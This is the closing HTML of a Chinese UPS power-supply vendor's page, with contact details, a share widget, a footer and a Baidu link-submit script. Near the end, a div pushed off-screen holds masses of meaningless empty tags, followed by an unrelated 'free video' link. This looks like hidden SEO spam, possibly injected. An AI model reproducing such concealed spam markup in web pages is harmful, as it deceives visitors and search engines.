class='news_time'>2021-12-08</span></li><li><a href="/new/new-74-821.html" title="什么是在線式易事特UPS電源系統？">什么是在線式易事特UPS電源系統？</a><span class='news_time'>2021-12-08</span></li></ul></div></div><div class="col-xs-12 col-sm-4 col-md-5"><div class="index_contact"><h2 class="about_h2">聯系我們</h2><span class="about_span">CONTACT US</span><p style="padding-top:28px;">聯系人：李斌</p><p>手 機：13240187717</p><p>郵 箱：bjhykjfzyxgs@foxmail.com </p><p>公 司：易事特UPS電源（深圳）集團股份有限公司</p><p>地 址：廣東省東莞市松山湖高新技術產業開發區工業北路6號</p></div></div></div></div><nav class="navbar navbar-default navbar-fixed-bottom footer_nav"><div class="foot_nav btn-group dropup"><a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>            分享</a><div class="dropdown-menu webshare"><!-- JiaThis Button BEGIN -->
<div class="jiathis_style_32x32">
	<a class="jiathis_button_qzone"></a>
	<a class="jiathis_button_tsina"></a>
	<a class="jiathis_button_tqq"></a>
	<a class="jiathis_button_weixin"></a>
	<a class="jiathis_button_renren"></a>
	<a  class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code_mini/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END --></div></div><div class="foot_nav"><a href="tel:13240187717"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手機</a></div><div class="foot_nav"><a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>分類</a></div><div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>頂部</a></div></nav><footer><div class="copyright"><p>CopyRight 2013 All Right Reserved 易事特ups電源官網&nbsp;ICP:08118166<a href="/sitemap.html" target="_blank">網站地圖</a></p><p class="copyright_p">地址：廣東省東莞市松山湖高新技術產業開發區工業北路6號 &nbsp;電話：13240187717 &nbsp;傳真：010-57202345&nbsp;</p></div></footer>
<div style="position:fixed;left:-9000px;top:-9000px;"><pre id="vttvv"><rp id="vttvv"><dl id="vttvv"><noframes id="vttvv"></noframes></dl></rp></pre><big id="vttvv"><ol id="vttvv"><var id="vttvv"><noframes id="vttvv"></noframes></var></ol></big><sub id="vttvv"><ins id="vttvv"></ins></sub><th id="vttvv"><em id="vttvv"><i id="vttvv"><font id="vttvv"></font></i></em></th><video id="vttvv"><p id="vttvv"><menuitem id="vttvv"><th id="vttvv"></th></menuitem></p></video><dfn id="vttvv"><progress id="vttvv"></progress></dfn><address id="vttvv"><pre id="vttvv"></pre></address><th id="vttvv"></th><progress id="vttvv"><video id="vttvv"><p id="vttvv"><cite id="vttvv"></cite></p></video></progress><em id="vttvv"><output id="vttvv"></output></em><video id="vttvv"><del id="vttvv"></del></video><nobr id="vttvv"><video id="vttvv"><cite id="vttvv"><dfn id="vttvv"></dfn></cite></video></nobr><progress id="vttvv"><em id="vttvv"></em></progress><p id="vttvv"></p><b id="vttvv"><thead id="vttvv"></thead></b><font id="vttvv"><big id="vttvv"><strike id="vttvv"><b id="vttvv"></b></strike></big></font><noframes id="vttvv"><del id="vttvv"><b id="vttvv"><thead id="vttvv"></thead></b></del></noframes><strike id="vttvv"><rp id="vttvv"><var id="vttvv"><meter id="vttvv"></meter></var></rp></strike><sub id="vttvv"><span id="vttvv"></span></sub><form id="vttvv"><delect id="vttvv"><output id="vttvv"><sub id="vttvv"></sub></output></delect></form><output id="vttvv"><del id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></del></output><var id="vttvv"><nobr id="vttvv"></nobr></var><ruby id="vttvv"><mark id="vttvv"></mark></ruby><thead id="vttvv"></thead><noframes id="vttvv"><output id="vttvv"><del id="vttvv"><dfn id="vttvv"></dfn></del></output></noframes><progress id="vttvv"><em id="vttvv"><output id="vttvv"><menuitem id="vttvv"></menuitem></output></em></progress><video id="vttvv"><output id="vttvv"><sub id="vttvv"><span id="vttvv"></span></sub></output></video><dfn id="vttvv"><progress id="vttvv"><dl id="vttvv"><output id="vttvv"></output></dl></progress></dfn><dfn id="vttvv"></dfn><ruby id="vttvv"><var id="vttvv"></var></ruby><cite id="vttvv"></cite><var id="vttvv"><nobr id="vttvv"><pre id="vttvv"><del id="vttvv"></del></pre></nobr></var><meter id="vttvv"><pre id="vttvv"><ruby id="vttvv"><mark id="vttvv"></mark></ruby></pre></meter><rp id="vttvv"></rp><var id="vttvv"><meter id="vttvv"></meter></var><i id="vttvv"><address id="vttvv"><big id="vttvv"><strike id="vttvv"></strike></big></address></i><sub id="vttvv"></sub><cite id="vttvv"></cite><pre id="vttvv"><ruby id="vttvv"><b id="vttvv"><thead id="vttvv"></thead></b></ruby></pre><th id="vttvv"><i id="vttvv"></i></th><output id="vttvv"><menuitem id="vttvv"><big id="vttvv"><rp id="vttvv"></rp></big></menuitem></output><thead id="vttvv"><font id="vttvv"><pre id="vttvv"><pre id="vttvv"></pre></pre></font></thead><span id="vttvv"></span><ins id="vttvv"><noframes id="vttvv"></noframes></ins><thead id="vttvv"></thead><video id="vttvv"></video><meter id="vttvv"><video id="vttvv"></video></meter><thead id="vttvv"><form id="vttvv"></form></thead><ins id="vttvv"><listing id="vttvv"><track id="vttvv"><ruby id="vttvv"></ruby></track></listing></ins><span id="vttvv"><rp id="vttvv"><ins id="vttvv"><listing id="vttvv"></listing></ins></rp></span>
<strike id="vttvv"><mark id="vttvv"><thead id="vttvv"><noframes id="vttvv"></noframes></thead></mark></strike><meter id="vttvv"></meter><var id="vttvv"><noframes id="vttvv"></noframes></var><progress id="vttvv"><video id="vttvv"><output id="vttvv"><sub id="vttvv"></sub></output></video></progress><output id="vttvv"><cite id="vttvv"></cite></output><meter id="vttvv"></meter><span id="vttvv"><ol id="vttvv"><font id="vttvv"><address id="vttvv"></address></font></ol></span><menuitem id="vttvv"></menuitem><cite id="vttvv"></cite><big id="vttvv"><strike id="vttvv"></strike></big><em id="vttvv"><output id="vttvv"><listing id="vttvv"><span id="vttvv"></span></listing></output></em><video id="vttvv"><del id="vttvv"></del></video><dl id="vttvv"></dl><address id="vttvv"><ruby id="vttvv"><b id="vttvv"><thead id="vttvv"></thead></b></ruby></address><span id="vttvv"><i id="vttvv"><font id="vttvv"><address id="vttvv"></address></font></i></span><dfn id="vttvv"></dfn><nobr id="vttvv"><p id="vttvv"></p></nobr><ruby id="vttvv"><b id="vttvv"><nobr id="vttvv"><video id="vttvv"></video></nobr></b></ruby><big id="vttvv"></big><strike id="vttvv"><em id="vttvv"><ins id="vttvv"><listing id="vttvv"></listing></ins></em></strike><meter id="vttvv"></meter><em id="vttvv"><i id="vttvv"><font id="vttvv"><track id="vttvv"></track></font></i></em><progress id="vttvv"><video id="vttvv"><output id="vttvv"><menuitem id="vttvv"></menuitem></output></video></progress><delect id="vttvv"><menuitem id="vttvv"><span id="vttvv"><ol id="vttvv"></ol></span></menuitem></delect><em id="vttvv"></em><pre id="vttvv"><del id="vttvv"><thead id="vttvv"><em id="vttvv"></em></thead></del></pre><em id="vttvv"><i id="vttvv"></i></em><ruby id="vttvv"></ruby><thead id="vttvv"><video id="vttvv"><pre id="vttvv"><del id="vttvv"></del></pre></video></thead><ruby id="vttvv"><mark id="vttvv"><nobr id="vttvv"><video id="vttvv"></video></nobr></mark></ruby><p id="vttvv"><ruby id="vttvv"><thead id="vttvv"><form id="vttvv"></form></thead></ruby></p><noframes id="vttvv"><ruby id="vttvv"></ruby></noframes><th id="vttvv"><i id="vttvv"><dl id="vttvv"><delect id="vttvv"></delect></dl></i></th><noframes id="vttvv"></noframes><video id="vttvv"><del id="vttvv"></del></video><track id="vttvv"></track><delect id="vttvv"><menuitem id="vttvv"></menuitem></delect><form id="vttvv"><dl id="vttvv"></dl></form><dl id="vttvv"></dl><thead id="vttvv"><em id="vttvv"></em></thead><var id="vttvv"><nobr id="vttvv"><address id="vttvv"><pre id="vttvv"></pre></address></nobr></var><delect id="vttvv"></delect><ruby id="vttvv"></ruby><form id="vttvv"><p id="vttvv"></p></form><ins id="vttvv"><address id="vttvv"><pre id="vttvv"><b id="vttvv"></b></pre></address></ins><dfn id="vttvv"><th id="vttvv"></th></dfn><meter id="vttvv"><pre id="vttvv"></pre></meter><thead id="vttvv"></thead><nobr id="vttvv"><noframes id="vttvv"><del id="vttvv"><dfn id="vttvv"></dfn></del></noframes></nobr><thead id="vttvv"><nobr id="vttvv"></nobr></thead>
<ins id="vttvv"></ins><noframes id="vttvv"><ruby id="vttvv"><mark id="vttvv"><progress id="vttvv"></progress></mark></ruby></noframes><track id="vttvv"><ruby id="vttvv"><var id="vttvv"><form id="vttvv"></form></var></ruby></track><meter id="vttvv"><address id="vttvv"></address></meter><span id="vttvv"><rp id="vttvv"><font id="vttvv"><address id="vttvv"></address></font></rp></span><var id="vttvv"></var><var id="vttvv"><meter id="vttvv"></meter></var><cite id="vttvv"></cite><menuitem id="vttvv"><big id="vttvv"></big></menuitem><listing id="vttvv"><big id="vttvv"><strike id="vttvv"><b id="vttvv"></b></strike></big></listing><track id="vttvv"><strike id="vttvv"></strike></track><noframes id="vttvv"><p id="vttvv"><del id="vttvv"><dfn id="vttvv"></dfn></del></p></noframes><mark id="vttvv"><progress id="vttvv"><dl id="vttvv"><output id="vttvv"></output></dl></progress></mark><delect id="vttvv"></delect><nobr id="vttvv"><video id="vttvv"></video></nobr><rp id="vttvv"><delect id="vttvv"><listing id="vttvv"><big id="vttvv"></big></listing></delect></rp><pre id="vttvv"></pre><noframes id="vttvv"><track id="vttvv"></track></noframes><strike id="vttvv"><ins id="vttvv"></ins></strike><mark id="vttvv"><progress id="vttvv"></progress></mark><form id="vttvv"><dl id="vttvv"><delect id="vttvv"><sub id="vttvv"></sub></delect></dl></form><dfn id="vttvv"><th id="vttvv"><rp id="vttvv"><delect id="vttvv"></delect></rp></th></dfn><menuitem id="vttvv"><sub id="vttvv"></sub></menuitem><nobr id="vttvv"><pre id="vttvv"><del id="vttvv"><dfn id="vttvv"></dfn></del></pre></nobr><sub id="vttvv"><th id="vttvv"></th></sub><dfn id="vttvv"></dfn><b id="vttvv"><thead id="vttvv"><noframes id="vttvv"><p id="vttvv"></p></noframes></thead></b><noframes id="vttvv"><del id="vttvv"><ruby id="vttvv"><mark id="vttvv"></mark></ruby></del></noframes><cite id="vttvv"></cite><nobr id="vttvv"></nobr><rp id="vttvv"><delect id="vttvv"><listing id="vttvv"><track id="vttvv"></track></listing></delect></rp><ins id="vttvv"><meter id="vttvv"><track id="vttvv"><ruby id="vttvv"></ruby></track></meter></ins><form id="vttvv"><dl id="vttvv"><cite id="vttvv"><sub id="vttvv"></sub></cite></dl></form><listing id="vttvv"><track id="vttvv"></track></listing><mark id="vttvv"><thead id="vttvv"></thead></mark><th id="vttvv"><em id="vttvv"><delect id="vttvv"><listing id="vttvv"></listing></delect></em></th><mark id="vttvv"><thead id="vttvv"><noframes id="vttvv"><p id="vttvv"></p></noframes></thead></mark><cite id="vttvv"></cite><ol id="vttvv"></ol><span id="vttvv"></span><video id="vttvv"></video><meter id="vttvv"><noframes id="vttvv"></noframes></meter><th id="vttvv"><em id="vttvv"></em></th><thead id="vttvv"><noframes id="vttvv"></noframes></thead><thead id="vttvv"></thead><rp id="vttvv"><ins id="vttvv"><listing id="vttvv"><big id="vttvv"></big></listing></ins></rp><dfn id="vttvv"><progress id="vttvv"><em id="vttvv"><i id="vttvv"></i></em></progress></dfn><noframes id="vttvv"><pre id="vttvv"><mark id="vttvv"><progress id="vttvv"></progress></mark></pre></noframes><delect id="vttvv"><listing id="vttvv"><track id="vttvv"><ol id="vttvv"></ol></track></listing></delect><del id="vttvv"></del>
<form id="vttvv"><dl id="vttvv"></dl></form><progress id="vttvv"><em id="vttvv"><i id="vttvv"><delect id="vttvv"></delect></i></em></progress><font id="vttvv"><address id="vttvv"></address></font><span id="vttvv"><rp id="vttvv"><ins id="vttvv"><listing id="vttvv"></listing></ins></rp></span><ol id="vttvv"></ol><track id="vttvv"><ruby id="vttvv"><var id="vttvv"><nobr id="vttvv"></nobr></var></ruby></track><i id="vttvv"><delect id="vttvv"></delect></i><form id="vttvv"><dl id="vttvv"><delect id="vttvv"><sub id="vttvv"></sub></delect></dl></form><dl id="vttvv"><output id="vttvv"></output></dl><pre id="vttvv"><del id="vttvv"></del></pre><dfn id="vttvv"><th id="vttvv"></th></dfn><big id="vttvv"><span id="vttvv"><ins id="vttvv"><meter id="vttvv"></meter></ins></span></big><big id="vttvv"><span id="vttvv"></span></big><meter id="vttvv"><p id="vttvv"><pre id="vttvv"><mark id="vttvv"></mark></pre></p></meter><p id="vttvv"><mark id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></mark></p><font id="vttvv"></font><big id="vttvv"><span id="vttvv"><ins id="vttvv"><meter id="vttvv"></meter></ins></span></big><del id="vttvv"><mark id="vttvv"></mark></del><progress id="vttvv"><form id="vttvv"></form></progress><del id="vttvv"><sub id="vttvv"><thead id="vttvv"><form id="vttvv"></form></thead></sub></del><del id="vttvv"><progress id="vttvv"></progress></del><cite id="vttvv"><sub id="vttvv"></sub></cite><ol id="vttvv"><meter id="vttvv"><meter id="vttvv"><track id="vttvv"></track></meter></meter></ol><pre id="vttvv"><ruby id="vttvv"></ruby></pre><del id="vttvv"><mark id="vttvv"><thead id="vttvv"><nobr id="vttvv"></nobr></thead></mark></del><address id="vttvv"><track id="vttvv"></track></address><dl id="vttvv"><cite id="vttvv"><sub id="vttvv"><th id="vttvv"></th></sub></cite></dl><cite id="vttvv"><progress id="vttvv"><em id="vttvv"><i id="vttvv"></i></em></progress></cite><big id="vttvv"></big><delect id="vttvv"><ruby id="vttvv"></ruby></delect><noframes id="vttvv"></noframes><thead id="vttvv"><var id="vttvv"><address id="vttvv"><pre id="vttvv"></pre></address></var></thead><big id="vttvv"></big><delect id="vttvv"><listing id="vttvv"><span id="vttvv"><rp id="vttvv"></rp></span></listing></delect><pre id="vttvv"><ruby id="vttvv"><mark id="vttvv"><progress id="vttvv"></progress></mark></ruby></pre><var id="vttvv"><address id="vttvv"></address></var><sub id="vttvv"></sub><ruby id="vttvv"><mark id="vttvv"><form id="vttvv"><dl id="vttvv"></dl></form></mark></ruby><rp id="vttvv"><i id="vttvv"><font id="vttvv"><address id="vttvv"></address></font></i></rp><listing id="vttvv"></listing><span id="vttvv"><rp id="vttvv"><delect id="vttvv"><listing id="vttvv"></listing></delect></rp></span><output id="vttvv"><dfn id="vttvv"></dfn></output><del id="vttvv"><dfn id="vttvv"><thead id="vttvv"><form id="vttvv"></form></thead></dfn></del><rp id="vttvv"></rp><noframes id="vttvv"><pre id="vttvv"><mark id="vttvv"><progress id="vttvv"></progress></mark></pre></noframes><menuitem id="vttvv"></menuitem><nobr id="vttvv"></nobr><big id="vttvv"></big><address id="vttvv"><p id="vttvv"></p></address><del id="vttvv"><sub id="vttvv"><th id="vttvv"><dl id="vttvv"></dl></th></sub></del>
<progress id="vttvv"><video id="vttvv"><p id="vttvv"><cite id="vttvv"></cite></p></video></progress><rp id="vttvv"><i id="vttvv"><font id="vttvv"><listing id="vttvv"></listing></font></i></rp><span id="vttvv"></span><pre id="vttvv"><ruby id="vttvv"><dfn id="vttvv"><progress id="vttvv"></progress></dfn></ruby></pre><dl id="vttvv"><output id="vttvv"><cite id="vttvv"><th id="vttvv"></th></cite></output></dl><listing id="vttvv"></listing><track id="vttvv"><strike id="vttvv"><mark id="vttvv"><thead id="vttvv"></thead></mark></strike></track><video id="vttvv"><p id="vttvv"><dfn id="vttvv"><th id="vttvv"></th></dfn></p></video><var id="vttvv"><nobr id="vttvv"></nobr></var><dfn id="vttvv"></dfn><span id="vttvv"></span><font id="vttvv"></font><th id="vttvv"></th><ins id="vttvv"><font id="vttvv"><address id="vttvv"><strike id="vttvv"></strike></address></font></ins><progress id="vttvv"><form id="vttvv"><output id="vttvv"><cite id="vttvv"></cite></output></form></progress><mark id="vttvv"></mark><ol id="vttvv"><var id="vttvv"></var></ol><p id="vttvv"><mark id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></mark></p><progress id="vttvv"><dl id="vttvv"><p id="vttvv"><cite id="vttvv"></cite></p></dl></progress><del id="vttvv"><dfn id="vttvv"></dfn></del><ins id="vttvv"><meter id="vttvv"><pre id="vttvv"><del id="vttvv"></del></pre></meter></ins><menuitem id="vttvv"></menuitem><span id="vttvv"><ins id="vttvv"></ins></span><i id="vttvv"><delect id="vttvv"><big id="vttvv"><strike id="vttvv"></strike></big></delect></i><strike id="vttvv"></strike><track id="vttvv"><del id="vttvv"></del></track><nobr id="vttvv"><video id="vttvv"><pre id="vttvv"><mark id="vttvv"></mark></pre></video></nobr><font id="vttvv"></font><menuitem id="vttvv"></menuitem><pre id="vttvv"><mark id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></mark></pre><video id="vttvv"><del id="vttvv"></del></video><delect id="vttvv"></delect><menuitem id="vttvv"><sub id="vttvv"></sub></menuitem><meter id="vttvv"></meter><cite id="vttvv"><sub id="vttvv"><span id="vttvv"><rp id="vttvv"></rp></span></sub></cite><address id="vttvv"><pre id="vttvv"></pre></address><rp id="vttvv"></rp><progress id="vttvv"><video id="vttvv"></video></progress><delect id="vttvv"><listing id="vttvv"></listing></delect><pre id="vttvv"></pre><progress id="vttvv"></progress><delect id="vttvv"><sub id="vttvv"><strike id="vttvv"><ol id="vttvv"></ol></strike></sub></delect><delect id="vttvv"><menuitem id="vttvv"></menuitem></delect><big id="vttvv"><strike id="vttvv"></strike></big><p id="vttvv"><mark id="vttvv"><progress id="vttvv"><em id="vttvv"></em></progress></mark></p><track id="vttvv"><ol id="vttvv"><var id="vttvv"><nobr id="vttvv"></nobr></var></ol></track><progress id="vttvv"></progress><progress id="vttvv"><em id="vttvv"></em></progress><form id="vttvv"></form><cite id="vttvv"></cite></div>

<a href="http://www.adming.net/">gogogo免费视频观看</a>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body></html>